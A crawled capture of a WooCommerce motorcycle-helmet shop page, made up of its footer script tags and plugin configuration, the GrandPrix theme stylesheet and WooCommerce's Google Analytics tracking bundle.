<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.7.4" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.7.4" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.7.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.7.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.0.1" id="select2-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/probikerhelmets.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.7.4" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https:\/\/probikerhelmets.com\/wp-admin\/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 456-2-1' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.7.4
body_size: 660
content:
/*
Theme Name: GrandPrix | Shared by WPTry.org
Theme URI: https://grandprix.qodeinteractive.com
Description: GrandPrix - Motorcycle WordPress Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: grandprix
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


.mkdf-title-va-window-top{
	    height: 200px!important;
    background-color: #000000!important;
}

.mkdf-vertical-align-containers{
	display:inline-flex !important;
}

.mkdf-position-left{
	margin:auto !important;
}

.mkdf-position-center{
	top: 70% !important;
	margin-left: 0px !important;
}

.mkdf-main-menu .mkdf-drop-down .mkdf-default-nav{
	margin-left: 0px !important;
}
.mkdf-main-menu.mkdf-drop-down.mkdf-default-nav{
	margin-left: 0px !important;
}

.mkdf-page-content-holder.mkdf-grid-col-9.mkdf-grid-col-9{
    float: left !important;
}
.mkdf-sidebar-holder.mkdf-grid-col-3.mkdf-grid-col-3{
    float: right !important;
}

@media only screen and (max-width: 1024px){
.mkdf-grid-col-3 {
    float: left !important;
}

.mkdf-grid-col-9 {
    float: right !important;
}

.mkdf-page-header {
    position: absolute !important;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers {
    padding: unset;
}
}

.mkdf-has-bg-image{
    height: 240px !important;

}

.mkdf-title-wrapper {
     background-color: transparent !important; 
    height: 240px !important;
    background-image: url(https://probikerhelmets.com/wp-content/uploads/2020/07/about-background.jpg);
    background-position: center 0px;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers{
    padding: unset;
}

.mkdf-position-right-inner{
        background-color: #000;
    height: unset !important;
}


.mkdf-vertical-align-containers .mkdf-position-right{
	position:absolute !important;
	margin-left:30px;
	margin-top:30px;
}

@media screen and (max-width: 720px) {
.mkdf-mobile-header .mkdf-vertical-align-containers .mkdf-position-right{
	position:unset !important;
	margin-left:unset;
	margin-top:unset;
}
 }
 
.mkdf-title-holder{
    margin-top: -150px !important;
}

.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button{
    opacity:1!important;
}

.mega-sub-menu {
    overflow: auto!important;
	height: auto!important;
}


/* N */
#copyright{
	display:none;
}

/* End */

.page-id-535 .mkdf-main-menu .mkdf-drop-down .mkdf-default-nav .mkdf-main-menu  {
	height:0%!important;
}

#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link { 
	text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562
body_size: -241
content:
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(10, 10, 10, 1)!important;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(63, 63, 63, 1);}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(10, 10, 10, 1);}

--- FILE ---
content_type: application/x-javascript
request_url: https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98
body_size: 1461
content:
!function(t){var e={};function o(n){if(e[n])return e[n].exports;var c=e[n]={i:n,l:!1,exports:{}};return t[n].call(c.exports,c,c.exports,o),c.l=!0,c.exports}o.m=t,o.c=e,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var c in t)o.d(n,c,function(e){return t[e]}.bind(null,c));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=5)}([function(t,e){t.exports=window.wp.hooks},function(t,e){t.exports=window.wp.i18n},function(t,e){t.exports=function(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,e,o){var n=o(4);t.exports=function(t,e){if(null==t)return{};var o,c,r=n(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(c=0;c<i.length;c++)o=i[c],e.indexOf(o)>=0||Object.prototype.propertyIsEnumerable.call(t,o)&&(r[o]=t[o])}return r},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,e){t.exports=function(t,e){if(null==t)return{};var o,n,c={},r=Object.keys(t);for(n=0;n<r.length;n++)o=r[n],e.indexOf(o)>=0||(c[o]=t[o]);return c},t.exports.default=t.exports,t.exports.__esModule=!0},function(t,e,o){"use strict";o.r(e);var n=o(2),c=o.n(n),r=o(3),i=o.n(r),a=o(1),u=o(0),s="woocommerce-google-analytics",p="experimental__woocommerce_blocks",d=function(t,e){var o=t.sku?t.sku:"#"+t.id,n="categories"in t&&t.categories.length?t.categories[0].name:"";return{id:o,name:t.name,quantity:e,category:n,price:(parseInt(t.prices.price,10)/Math.pow(10,t.prices.currency_minor_unit)).toString()}},l=function(t,e){var o=t.sku?t.sku:"#"+t.id,n=t.categories.length?t.categories[0].name:"";return{id:o,name:t.name,list_name:e,category:n,price:(parseInt(t.prices.price,10)/Math.pow(10,t.prices.currency_minor_unit)).toString()}},f=function(t,e){if("function"!=typeof gtag)throw new Error("Function gtag not implemented.");console.log("Tracking event ".concat(t)),window.gtag("event",t,e)},b=-1,g=function(t){return function(e){var o,n=e.storeCart;b!==t&&(f(0===t?"begin_checkout":"checkout_progress",{items:n.cartItems.map(d),coupon:(null===(o=n.cartCoupons[0])||void 0===o?void 0:o.code)||"",currency:n.cartTotals.currency_code,value:(parseInt(n.cartTotals.total_price,10)/Math.pow(10,n.cartTotals.currency_minor_unit)).toString(),checkout_step:t}),b=t)}},m=function(t){var e=t.step,o=t.option,n=t.value;return function(){f("set_checkout_option",{checkout_step:e,checkout_option:o,value:n}),b=e}},_=["step"];function v(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function y(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?v(Object(o),!0).forEach((function(e){c()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):v(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}Object(u.addAction)("".concat(p,"-checkout-render-checkout-form"),s,g(0)),Object(u.addAction)("".concat(p,"-checkout-set-email-address"),s,g(1)),Object(u.addAction)("".concat(p,"-checkout-set-shipping-address"),s,g(2)),Object(u.addAction)("".concat(p,"-checkout-set-billing-address"),s,g(3)),Object(u.addAction)("".concat(p,"-checkout-set-phone-number"),s,(function(t){var e=t.step,o=i()(t,_);g("shipping"===e?2:3)(o)})),Object(u.addAction)("".concat(p,"-checkout-set-selected-shipping-rate"),s,(function(t){var e=t.shippingRateId;m({step:4,option:Object(a.__)("Shipping Method",'woocommerce'),value:e})()})),Object(u.addAction)("".concat(p,"-checkout-set-active-payment-method"),s,(function(t){var e=t.paymentMethodSlug;m({step:5,option:Object(a.__)("Payment Method",'woocommerce'),value:e})()})),Object(u.addAction)("".concat(p,"-checkout-submit"),s,(function(){f("add_payment_info")})),Object(u.addAction)("".concat(p,"-cart-add-item"),s,(function(t){var e=t.product,o=t.quantity,n=void 0===o?1:o;f("add_to_cart",{event_category:"ecommerce",event_label:Object(a.__)("Add to Cart",'woocommerce'),items:[d(e,n)]})})),Object(u.addAction)("".concat(p,"-cart-remove-item"),s,(function(t){var e=t.product,o=t.quantity,n=void 0===o?1:o;f("remove_from_cart",{event_category:"ecommerce",event_label:Object(a.__)("Remove Cart Item",'woocommerce'),items:[d(e,n)]})})),Object(u.addAction)("".concat(p,"-cart-set-item-quantity"),s,(function(t){var e=t.product,o=t.quantity,n=void 0===o?1:o;f("change_cart_quantity",{event_category:"ecommerce",event_label:Object(a.__)("Change Cart Item Quantity",'woocommerce'),items:[d(e,n)]})})),Object(u.addAction)("".concat(p,"-product-list-render"),s,(function(t){var e=t.products,o=t.listName,n=void 0===o?Object(a.__)("Product List",'woocommerce'):o;0!==e.length&&f("view_item_list",{event_category:"engagement",event_label:Object(a.__)("Viewing products",'woocommerce'),items:e.map((function(t,e){return y(y({},l(t,n)),{},{list_position:e+1})}))})})),Object(u.addAction)("".concat(p,"-product-view-link"),s,(function(t){var e=t.product,o=t.listName;f("select_content",{content_type:"product",items:[l(e,o)]})})),Object(u.addAction)("".concat(p,"-product-search"),s,(function(t){var e=t.searchTerm;f("search",{search_term:e})})),Object(u.addAction)("".concat(p,"-product-render"),s,(function(t){var e=t.product,o=t.listName;e&&f("view_item",{items:[l(e,o)]})})),Object(u.addAction)("".concat(p,"-store-notice-create"),s,(function(t){var e=t.status,o=t.content;"error"===e&&f("exception",{description:o,fatal:!1})}))}]);